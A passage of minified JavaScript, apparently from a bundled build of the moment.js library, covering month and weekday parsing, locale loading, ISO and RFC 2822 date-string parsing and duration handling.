this.localeData().monthsShort(this,e)}),oe("MMMM",0,0,function(e){return this.localeData().months(this,e)}),J("M",ze,jo),J("MM",ze,Pt),J("MMM",function(e,t){return t.monthsShortRegex(e)}),J("MMMM",function(e,t){return t.monthsRegex(e)}),Re(["M","MM"],function(e,t){t[Un]=xe(e)-1}),Re(["MMM","MMMM"],function(e,t,n,r){var o=n._locale.monthsParse(e,r,n._strict);o!=null?t[Un]=o:ge(n).invalidMonth=e});var RM="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),t_="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),n_=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,PM=zs,LM=zs;function $M(e,t){return e?ln(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||n_).test(t)?"format":"standalone"][e.month()]:ln(this._months)?this._months:this._months.standalone}function VM(e,t){return e?ln(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[n_.test(t)?"format":"standalone"][e.month()]:ln(this._monthsShort)?this._monthsShort:this._monthsShort.standalone}function BM(e,t,n){var r,o,s,i=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],r=0;r<12;++r)s=xn([2e3,r]),this._shortMonthsParse[r]=this.monthsShort(s,"").toLocaleLowerCase(),this._longMonthsParse[r]=this.months(s,"").toLocaleLowerCase();return n?t==="MMM"?(o=Ze.call(this._shortMonthsParse,i),o!==-1?o:null):(o=Ze.call(this._longMonthsParse,i),o!==-1?o:null):t==="MMM"?(o=Ze.call(this._shortMonthsParse,i),o!==-1?o:(o=Ze.call(this._longMonthsParse,i),o!==-1?o:null)):(o=Ze.call(this._longMonthsParse,i),o!==-1?o:(o=Ze.call(this._shortMonthsParse,i),o!==-1?o:null))}function jM(e,t,n){var r,o,s;if(this._monthsParseExact)return BM.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),r=0;r<12;r++){if(o=xn([2e3,r]),n&&!this._longMonthsParse[r]&&(this._longMonthsParse[r]=new RegExp("^"+this.months(o,"").replace(".","")+"$","i"),this._shortMonthsParse[r]=new RegExp("^"+this.monthsShort(o,"").replace(".","")+"$","i")),!n&&!this._monthsParse[r]&&(s="^"+this.months(o,"")+"|^"+this.monthsShort(o,""),this._monthsParse[r]=new RegExp(s.replace(".",""),"i")),n&&t==="MMMM"&&this._longMonthsParse[r].test(e))return r;if(n&&t==="MMM"&&this._shortMonthsParse[r].test(e))return r;if(!n&&this._monthsParse[r].test(e))return r}}function r_(e,t){if(!e.isValid())return e;if(typeof t=="string"){if(/^\d+$/.test(t))t=xe(t);else if(t=e.localeData().monthsParse(t),!jn(t))return e}var n=t,r=e.date();return r=r<29?r:Math.min(r,Mc(e.year(),n)),e._isUTC?e._d.setUTCMonth(n,r):e._d.setMonth(n,r),e}function o_(e){return e!=null?(r_(this,e),K.updateOffset(this,!0),this):Ys(this,"Month")}function zM(){return Mc(this.year(),this.month())}function UM(e){return this._monthsParseExact?(Ne(this,"_monthsRegex")||s_.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(Ne(this,"_monthsShortRegex")||(this._monthsShortRegex=PM),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)}function HM(e){return this._monthsParseExact?(Ne(this,"_monthsRegex")||s_.call(this),e?this._monthsStrictRegex:this._monthsRegex):(Ne(this,"_monthsRegex")||(this._monthsRegex=LM),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)}function s_(){function e(l,u){return u.length-l.length}var t=[],n=[],r=[],o,s,i,a;for(o=0;o<12;o++)s=xn([2e3,o]),i=zn(this.monthsShort(s,"")),a=zn(this.months(s,"")),t.push(i),n.push(a),r.push(a),r.push(i);t.sort(e),n.sort(e),r.sort(e),this._monthsRegex=new RegExp("^("+r.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+n.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+t.join("|")+")","i")}function YM(e,t,n,r,o,s,i){var a;return e<100&&e>=0?(a=new Date(e+400,t,n,r,o,s,i),isFinite(a.getFullYear())&&a.setFullYear(e)):a=new Date(e,t,n,r,o,s,i),a}function Ws(e){var t,n;return e<100&&e>=0?(n=Array.prototype.slice.call(arguments),n[0]=e+400,t=new Date(Date.UTC.apply(null,n)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)):t=new Date(Date.UTC.apply(null,arguments)),t}function Ya(e,t,n){var r=7+t-n,o=(7+Ws(e,0,r).getUTCDay()-t)%7;return-o+r-1}function i_(e,t,n,r,o){var s=(7+n-r)%7,i=Ya(e,r,o),a=1+7*(t-1)+s+i,l,u;return a<=0?(l=e-1,u=Hs(l)+a):a>Hs(e)?(l=e+1,u=a-Hs(e)):(l=e,u=a),{year:l,dayOfYear:u}}function qs(e,t,n){var r=Ya(e.year(),t,n),o=Math.floor((e.dayOfYear()-r-1)/7)+1,s,i;return o<1?(i=e.year()-1,s=o+Yn(i,t,n)):o>Yn(e.year(),t,n)?(s=o-Yn(e.year(),t,n),i=e.year()+1):(i=e.year(),s=o),{week:s,year:i}}function Yn(e,t,n){var r=Ya(e,t,n),o=Ya(e+1,t,n);return(Hs(e)-r+o)/7}oe("w",["ww",2],"wo","week"),oe("W",["WW",2],"Wo","isoWeek"),J("w",ze,jo),J("ww",ze,Pt),J("W",ze,jo),J("WW",ze,Pt),Us(["w","ww","W","WW"],function(e,t,n,r){t[r.substr(0,1)]=xe(e)});function WM(e){return qs(e,this._week.dow,this._week.doy).week}var qM={dow:0,doy:6};function KM(){return this._week.dow}function GM(){return this._week.doy}function ZM(e){var t=this.localeData().week(this);return e==null?t:this.add((e-t)*7,"d")}function JM(e){var t=qs(this,1,4).week;return e==null?t:this.add((e-t)*7,"d")}oe("d",0,"do","day"),oe("dd",0,0,function(e){return this.localeData().weekdaysMin(this,e)}),oe("ddd",0,0,function(e){return this.localeData().weekdaysShort(this,e)}),oe("dddd",0,0,function(e){return this.localeData().weekdays(this,e)}),oe("e",0,0,"weekday"),oe("E",0,0,"isoWeekday"),J("d",ze),J("e",ze),J("E",ze),J("dd",function(e,t){return t.weekdaysMinRegex(e)}),J("ddd",function(e,t){return t.weekdaysShortRegex(e)}),J("dddd",function(e,t){return t.weekdaysRegex(e)}),Us(["dd","ddd","dddd"],function(e,t,n,r){var o=n._locale.weekdaysParse(e,r,n._strict);o!=null?t.d=o:ge(n).invalidWeekday=e}),Us(["d","e","E"],function(e,t,n,r){t[r]=xe(e)});function QM(e,t){return typeof e!="string"?e:isNaN(e)?(e=t.weekdaysParse(e),typeof e=="number"?e:null):parseInt(e,10)}function XM(e,t){return typeof e=="string"?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}function Ic(e,t){return e.slice(t,7).concat(e.slice(0,t))}var eI="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),a_="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),tI="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),nI=zs,rI=zs,oI=zs;function sI(e,t){var n=ln(this._weekdays)?this._weekdays:this._weekdays[e&&e!==!0&&this._weekdays.isFormat.test(t)?"format":"standalone"];return e===!0?Ic(n,this._week.dow):e?n[e.day()]:n}function iI(e){return e===!0?Ic(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort}function aI(e){return e===!0?Ic(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin}function lI(e,t,n){var r,o,s,i=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],r=0;r<7;++r)s=xn([2e3,1]).day(r),this._minWeekdaysParse[r]=this.weekdaysMin(s,"").toLocaleLowerCase(),this._shortWeekdaysParse[r]=this.weekdaysShort(s,"").toLocaleLowerCase(),this._weekdaysParse[r]=this.weekdays(s,"").toLocaleLowerCase();return n?t==="dddd"?(o=Ze.call(this._weekdaysParse,i),o!==-1?o:null):t==="ddd"?(o=Ze.call(this._shortWeekdaysParse,i),o!==-1?o:null):(o=Ze.call(this._minWeekdaysParse,i),o!==-1?o:null):t==="dddd"?(o=Ze.call(this._weekdaysParse,i),o!==-1||(o=Ze.call(this._shortWeekdaysParse,i),o!==-1)?o:(o=Ze.call(this._minWeekdaysParse,i),o!==-1?o:null)):t==="ddd"?(o=Ze.call(this._shortWeekdaysParse,i),o!==-1||(o=Ze.call(this._weekdaysParse,i),o!==-1)?o:(o=Ze.call(this._minWeekdaysParse,i),o!==-1?o:null)):(o=Ze.call(this._minWeekdaysParse,i),o!==-1||(o=Ze.call(this._weekdaysParse,i),o!==-1)?o:(o=Ze.call(this._shortWeekdaysParse,i),o!==-1?o:null))}function uI(e,t,n){var r,o,s;if(this._weekdaysParseExact)return lI.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),r=0;r<7;r++){if(o=xn([2e3,1]).day(r),n&&!this._fullWeekdaysParse[r]&&(this._fullWeekdaysParse[r]=new RegExp("^"+this.weekdays(o,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[r]=new RegExp("^"+this.weekdaysShort(o,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[r]=new RegExp("^"+this.weekdaysMin(o,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[r]||(s="^"+this.weekdays(o,"")+"|^"+this.weekdaysShort(o,"")+"|^"+this.weekdaysMin(o,""),this._weekdaysParse[r]=new RegExp(s.replace(".",""),"i")),n&&t==="dddd"&&this._fullWeekdaysParse[r].test(e))return r;if(n&&t==="ddd"&&this._shortWeekdaysParse[r].test(e))return r;if(n&&t==="dd"&&this._minWeekdaysParse[r].test(e))return r;if(!n&&this._weekdaysParse[r].test(e))return r}}function cI(e){if(!this.isValid())return e!=null?this:NaN;var t=Ys(this,"Day");return e!=null?(e=QM(e,this.localeData()),this.add(e-t,"d")):t}function fI(e){if(!this.isValid())return e!=null?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return e==null?t:this.add(e-t,"d")}function dI(e){if(!this.isValid())return e!=null?this:NaN;if(e!=null){var t=XM(e,this.localeData());return this.day(this.day()%7?t:t-7)}else return this.day()||7}function hI(e){return this._weekdaysParseExact?(Ne(this,"_weekdaysRegex")||Rc.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(Ne(this,"_weekdaysRegex")||(this._weekdaysRegex=nI),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)}function pI(e){return this._weekdaysParseExact?(Ne(this,"_weekdaysRegex")||Rc.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(Ne(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=rI),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)}function mI(e){return this._weekdaysParseExact?(Ne(this,"_weekdaysRegex")||Rc.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(Ne(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=oI),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)}function Rc(){function e(c,f){return f.length-c.length}var t=[],n=[],r=[],o=[],s,i,a,l,u;for(s=0;s<7;s++)i=xn([2e3,1]).day(s),a=zn(this.weekdaysMin(i,"")),l=zn(this.weekdaysShort(i,"")),u=zn(this.weekdays(i,"")),t.push(a),n.push(l),r.push(u),o.push(a),o.push(l),o.push(u);t.sort(e),n.sort(e),r.sort(e),o.sort(e),this._weekdaysRegex=new RegExp("^("+o.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+r.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+n.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+t.join("|")+")","i")}function Pc(){return this.hours()%12||12}function gI(){return this.hours()||24}oe("H",["HH",2],0,"hour"),oe("h",["hh",2],0,Pc),oe("k",["kk",2],0,gI),oe("hmm",0,0,function(){return""+Pc.apply(this)+Sn(this.minutes(),2)}),oe("hmmss",0,0,function(){return""+Pc.apply(this)+Sn(this.minutes(),2)+Sn(this.seconds(),2)}),oe("Hmm",0,0,function(){return""+this.hours()+Sn(this.minutes(),2)}),oe("Hmmss",0,0,function(){return""+this.hours()+Sn(this.minutes(),2)+Sn(this.seconds(),2)});function l_(e,t){oe(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)})}l_("a",!0),l_("A",!1);function u_(e,t){return t._meridiemParse}J("a",u_),J("A",u_),J("H",ze,Nc),J("h",ze,jo),J("k",ze,jo),J("HH",ze,Pt),J("hh",ze,Pt),J("kk",ze,Pt),J("hmm",Jg),J("hmmss",Qg),J("Hmm",Jg),J("Hmmss",Qg),Re(["H","HH"],st),Re(["k","kk"],function(e,t,n){var r=xe(e);t[st]=r===24?0:r}),Re(["a","A"],function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e}),Re(["h","hh"],function(e,t,n){t[st]=xe(e),ge(n).bigHour=!0}),Re("hmm",function(e,t,n){var r=e.length-2;t[st]=xe(e.substr(0,r)),t[cn]=xe(e.substr(r)),ge(n).bigHour=!0}),Re("hmmss",function(e,t,n){var r=e.length-4,o=e.length-2;t[st]=xe(e.substr(0,r)),t[cn]=xe(e.substr(r,2)),t[Hn]=xe(e.substr(o)),ge(n).bigHour=!0}),Re("Hmm",function(e,t,n){var r=e.length-2;t[st]=xe(e.substr(0,r)),t[cn]=xe(e.substr(r))}),Re("Hmmss",function(e,t,n){var r=e.length-4,o=e.length-2;t[st]=xe(e.substr(0,r)),t[cn]=xe(e.substr(r,2)),t[Hn]=xe(e.substr(o))});function _I(e){return(e+"").toLowerCase().charAt(0)==="p"}var yI=/[ap]\.?m?\.?/i,bI=zo("Hours",!0);function vI(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"}var c_={calendar:lM,longDateFormat:dM,invalidDate:pM,ordinal:gM,dayOfMonthOrdinalParse:_M,relativeTime:bM,months:RM,monthsShort:t_,week:qM,weekdays:eI,weekdaysMin:tI,weekdaysShort:a_,meridiemParse:yI},Ye={},Ks={},Gs;function wI(e,t){var n,r=Math.min(e.length,t.length);for(n=0;n<r;n+=1)if(e[n]!==t[n])return n;return r}function f_(e){return e&&e.toLowerCase().replace("_","-")}function EI(e){for(var t=0,n,r,o,s;t<e.length;){for(s=f_(e[t]).split("-"),n=s.length,r=f_(e[t+1]),r=r?r.split("-"):null;n>0;){if(o=Wa(s.slice(0,n).join("-")),o)return o;if(r&&r.length>=n&&wI(s,r)>=n-1)break;n--}t++}return Gs}function xI(e){return!!(e&&e.match("^[^/\\\\]*$"))}function Wa(e){var t=null,n;if(Ye[e]===void 0&&typeof module<"u"&&module&&module.exports&&xI(e))try{t=Gs._abbr,n=require,n("./locale/"+e),Sr(t)}catch{Ye[e]=null}return Ye[e]}function Sr(e,t){var n;return e&&(Ft(t)?n=Wn(e):n=Lc(e,t),n?Gs=n:typeof console<"u"&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),Gs._abbr}function Lc(e,t){if(t!==null){var n,r=c_;if(t.abbr=e,Ye[e]!=null)Wg("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),r=Ye[e]._config;else if(t.parentLocale!=null)if(Ye[t.parentLocale]!=null)r=Ye[t.parentLocale]._config;else if(n=Wa(t.parentLocale),n!=null)r=n._config;else return Ks[t.parentLocale]||(Ks[t.parentLocale]=[]),Ks[t.parentLocale].push({name:e,config:t}),null;return Ye[e]=new Tc(xc(r,t)),Ks[e]&&Ks[e].forEach(function(o){Lc(o.name,o.config)}),Sr(e),Ye[e]}else return delete Ye[e],null}function TI(e,t){if(t!=null){var n,r,o=c_;Ye[e]!=null&&Ye[e].parentLocale!=null?Ye[e].set(xc(Ye[e]._config,t)):(r=Wa(e),r!=null&&(o=r._config),t=xc(o,t),r==null&&(t.abbr=e),n=new Tc(t),n.parentLocale=Ye[e],Ye[e]=n),Sr(e)}else Ye[e]!=null&&(Ye[e].parentLocale!=null?(Ye[e]=Ye[e].parentLocale,e===Sr()&&Sr(e)):Ye[e]!=null&&delete Ye[e]);return Ye[e]}function Wn(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return Gs;if(!ln(e)){if(t=Wa(e),t)return t;e=[e]}return EI(e)}function SI(){return Sc(Ye)}function $c(e){var t,n=e._a;return n&&ge(e).overflow===-2&&(t=n[Un]<0||n[Un]>11?Un:n[On]<1||n[On]>Mc(n[yt],n[Un])?On:n[st]<0||n[st]>24||n[st]===24&&(n[cn]!==0||n[Hn]!==0||n[ao]!==0)?st:n[cn]<0||n[cn]>59?cn:n[Hn]<0||n[Hn]>59?Hn:n[ao]<0||n[ao]>999?ao:-1,ge(e)._overflowDayOfYear&&(t<yt||t>On)&&(t=On),ge(e)._overflowWeeks&&t===-1&&(t=DM),ge(e)._overflowWeekday&&t===-1&&(t=kM),ge(e).overflow=t),e}var OI=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,CI=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,AI=/Z|[+-]\d\d(?::?\d\d)?/,qa=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],Vc=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],DI=/^\/?Date\((-?\d+)/i,kI=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,NI={UT:0,GMT:0,EDT:-4*60,EST:-5*60,CDT:-5*60,CST:-6*60,MDT:-6*60,MST:-7*60,PDT:-7*60,PST:-8*60};function d_(e){var t,n,r=e._i,o=OI.exec(r)||CI.exec(r),s,i,a,l,u=qa.length,c=Vc.length;if(o){for(ge(e).iso=!0,t=0,n=u;t<n;t++)if(qa[t][1].exec(o[1])){i=qa[t][0],s=qa[t][2]!==!1;break}if(i==null){e._isValid=!1;return}if(o[3]){for(t=0,n=c;t<n;t++)if(Vc[t][1].exec(o[3])){a=(o[2]||" ")+Vc[t][0];break}if(a==null){e._isValid=!1;return}}if(!s&&a!=null){e._isValid=!1;return}if(o[4])if(AI.exec(o[4]))l="Z";else{e._isValid=!1;return}e._f=i+(a||"")+(l||""),jc(e)}else e._isValid=!1}function FI(e,t,n,r,o,s){var i=[MI(e),t_.indexOf(t),parseInt(n,10),parseInt(r,10),parseInt(o,10)];return s&&i.push(parseInt(s,10)),i}function MI(e){var t=parseInt(e,10);return t<=49?2e3+t:t<=999?1900+t:t}function II(e){return e.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")}function RI(e,t,n){if(e){var r=a_.indexOf(e),o=new Date(t[0],t[1],t[2]).getDay();if(r!==o)return ge(n).weekdayMismatch=!0,n._isValid=!1,!1}return!0}function PI(e,t,n){if(e)return NI[e];if(t)return 0;var r=parseInt(n,10),o=r%100,s=(r-o)/100;return s*60+o}function h_(e){var t=kI.exec(II(e._i)),n;if(t){if(n=FI(t[4],t[3],t[2],t[5],t[6],t[7]),!RI(t[1],n,e))return;e._a=n,e._tzm=PI(t[8],t[9],t[10]),e._d=Ws.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),ge(e).rfc2822=!0}else e._isValid=!1}function LI(e){var t=DI.exec(e._i);if(t!==null){e._d=new Date(+t[1]);return}if(d_(e),e._isValid===!1)delete e._isValid;else return;if(h_(e),e._isValid===!1)delete e._isValid;else return;e._strict?e._isValid=!1:K.createFromInputFallback(e)}K.createFromInputFallback=Ut("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))});function Uo(e,t,n){return e??t??n}function $I(e){var t=new Date(K.now());return e._useUTC?[t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()]:[t.getFullYear(),t.getMonth(),t.getDate()]}function Bc(e){var t,n,r=[],o,s,i;if(!e._d){for(o=$I(e),e._w&&e._a[On]==null&&e._a[Un]==null&&VI(e),e._dayOfYear!=null&&(i=Uo(e._a[yt],o[yt]),(e._dayOfYear>Hs(i)||e._dayOfYear===0)&&(ge(e)._overflowDayOfYear=!0),n=Ws(i,0,e._dayOfYear),e._a[Un]=n.getUTCMonth(),e._a[On]=n.getUTCDate()),t=0;t<3&&e._a[t]==null;++t)e._a[t]=r[t]=o[t];for(;t<7;t++)e._a[t]=r[t]=e._a[t]==null?t===2?1:0:e._a[t];e._a[st]===24&&e._a[cn]===0&&e._a[Hn]===0&&e._a[ao]===0&&(e._nextDay=!0,e._a[st]=0),e._d=(e._useUTC?Ws:YM).apply(null,r),s=e._useUTC?e._d.getUTCDay():e._d.getDay(),e._tzm!=null&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[st]=24),e._w&&typeof e._w.d<"u"&&e._w.d!==s&&(ge(e).weekdayMismatch=!0)}}function VI(e){var t,n,r,o,s,i,a,l,u;t=e._w,t.GG!=null||t.W!=null||t.E!=null?(s=1,i=4,n=Uo(t.GG,e._a[yt],qs(Ue(),1,4).year),r=Uo(t.W,1),o=Uo(t.E,1),(o<1||o>7)&&(l=!0)):(s=e._locale._week.dow,i=e._locale._week.doy,u=qs(Ue(),s,i),n=Uo(t.gg,e._a[yt],u.year),r=Uo(t.w,u.week),t.d!=null?(o=t.d,(o<0||o>6)&&(l=!0)):t.e!=null?(o=t.e+s,(t.e<0||t.e>6)&&(l=!0)):o=s),r<1||r>Yn(n,s,i)?ge(e)._overflowWeeks=!0:l!=null?ge(e)._overflowWeekday=!0:(a=i_(n,r,o,s,i),e._a[yt]=a.year,e._dayOfYear=a.dayOfYear)}K.ISO_8601=function(){},K.RFC_2822=function(){};function jc(e){if(e._f===K.ISO_8601){d_(e);return}if(e._f===K.RFC_2822){h_(e);return}e._a=[],ge(e).empty=!0;var t=""+e._i,n,r,o,s,i,a=t.length,l=0,u,c;for(o=qg(e._f,e._locale).match(Oc)||[],c=o.length,n=0;n<c;n++)s=o[n],r=(t.match(OM(s,e))||[])[0],r&&(i=t.substr(0,t.indexOf(r)),i.length>0&&ge(e).unusedInput.push(i),t=t.slice(t.indexOf(r)+r.length),l+=r.length),Vo[s]?(r?ge(e).empty=!1:ge(e).unusedTokens.push(s),AM(s,r,e)):e._strict&&!r&&ge(e).unusedTokens.push(s);ge(e).charsLeftOver=a-l,t.length>0&&ge(e).unusedInput.push(t),e._a[st]<=12&&ge(e).bigHour===!0&&e._a[st]>0&&(ge(e).bigHour=void 0),ge(e).parsedDateParts=e._a.slice(0),ge(e).meridiem=e._meridiem,e._a[st]=BI(e._locale,e._a[st],e._meridiem),u=ge(e).era,u!==null&&(e._a[yt]=e._locale.erasConvertYear(u,e._a[yt])),Bc(e),$c(e)}function BI(e,t,n){var r;return n==null?t:e.meridiemHour!=null?e.meridiemHour(t,n):(e.isPM!=null&&(r=e.isPM(n),r&&t<12&&(t+=12),!r&&t===12&&(t=0)),t)}function jI(e){var t,n,r,o,s,i,a=!1,l=e._f.length;if(l===0){ge(e).invalidFormat=!0,e._d=new Date(NaN);return}for(o=0;o<l;o++)s=0,i=!1,t=Ec({},e),e._useUTC!=null&&(t._useUTC=e._useUTC),t._f=e._f[o],jc(t),vc(t)&&(i=!0),s+=ge(t).charsLeftOver,s+=ge(t).unusedTokens.length*10,ge(t).score=s,a?s<r&&(r=s,n=t):(r==null||s<r||i)&&(r=s,n=t,i&&(a=!0));Tr(e,n||t)}function zI(e){if(!e._d){var t=Ac(e._i),n=t.day===void 0?t.date:t.day;e._a=zg([t.year,t.month,n,t.hour,t.minute,t.second,t.millisecond],function(r){return r&&parseInt(r,10)}),Bc(e)}}function UI(e){var t=new js($c(p_(e)));return t._nextDay&&(t.add(1,"d"),t._nextDay=void 0),t}function p_(e){var t=e._i,n=e._f;return e._locale=e._locale||Wn(e._l),t===null||n===void 0&&t===""?Ra({nullInput:!0}):(typeof t=="string"&&(e._i=t=e._locale.preparse(t)),un(t)?new js($c(t)):(Bs(t)?e._d=t:ln(n)?jI(e):n?jc(e):HI(e),vc(e)||(e._d=null),e))}function HI(e){var t=e._i;Ft(t)?e._d=new Date(K.now()):Bs(t)?e._d=new Date(t.valueOf()):typeof t=="string"?LI(e):ln(t)?(e._a=zg(t.slice(0),function(n){return parseInt(n,10)}),Bc(e)):io(t)?zI(e):jn(t)?e._d=new Date(t):K.createFromInputFallback(e)}function m_(e,t,n,r,o){var s={};return(t===!0||t===!1)&&(r=t,t=void 0),(n===!0||n===!1)&&(r=n,n=void 0),(io(e)&&yc(e)||ln(e)&&e.length===0)&&(e=void 0),s._isAMomentObject=!0,s._useUTC=s._isUTC=o,s._l=n,s._i=e,s._f=t,s._strict=r,UI(s)}function Ue(e,t,n,r){return m_(e,t,n,r,!1)}var YI=Ut("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Ue.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:Ra()}),WI=Ut("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Ue.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:Ra()});function g_(e,t){var n,r;if(t.length===1&&ln(t[0])&&(t=t[0]),!t.length)return Ue();for(n=t[0],r=1;r<t.length;++r)(!t[r].isValid()||t[r][e](n))&&(n=t[r]);return n}function qI(){var e=[].slice.call(arguments,0);return g_("isBefore",e)}function KI(){var e=[].slice.call(arguments,0);return g_("isAfter",e)}var GI=function(){return Date.now?Date.now():+new Date},Zs=["year","quarter","month","week","day","hour","minute","second","millisecond"];function ZI(e){var t,n=!1,r,o=Zs.length;for(t in e)if(Ne(e,t)&&!(Ze.call(Zs,t)!==-1&&(e[t]==null||!isNaN(e[t]))))return!1;for(r=0;r<o;++r)if(e[Zs[r]]){if(n)return!1;parseFloat(e[Zs[r]])!==xe(e[Zs[r]])&&(n=!0)}return!0}function JI(){return this._isValid}function QI(){return fn(NaN)}function Ka(e){var t=Ac(e),n=t.year||0,r=t.quarter||0,o=t.month||0,s=t.week||t.isoWeek||0,i=t.day||0,a=t.hour||0,l=t.minute||0,u=t.second||0,c=t.millisecond||0;this._isValid=ZI(t),this._milliseconds=+c+u*1e3+l*6e4+a*1e3*60*60,this._days=+i+s*7,this._months=+o+r*3+n*12,this._data={},this._locale=Wn(),this._bubble()}function Ga(e){return e instanceof Ka}function zc(e){return e<0?Math.round(-1*e)*-1:Math.round(e)}function XI(e,t,n){var r=Math.min(e.length,t.length),o=Math.abs(e.length-t.length),s=0,i;for(i=0;i<r;i++)(n&&e[i]!==t[i]||!n&&xe(e[i])!==xe(t[i]))&&s++;return s+o}function __(e,t){oe(e,0,0,function(){var n=this.utcOffset(),r="+";return n<0&&(n=-n,r="-"),r+Sn(~~(n/60),2)+t+Sn(~~n%60,2)})}__("Z",":"),__("ZZ",""),J("Z",za),J("ZZ",za),Re(["Z","ZZ"],function(e,t,n){n._useUTC=!0,n._tzm=Uc(za,e)});var eR=/([\+\-]|\d\d)/gi;function Uc(e,t){var n=(t||"").match(e),r,o,s;return n===null?null:(r=n[n.length-1]||[],o=(r+"").match(eR)||["-",0,0],s=+(o[1]*60)+xe(o[2]),s===0?0:o[0]==="+"?s:-s)}function Hc(e,t){var n,r;return 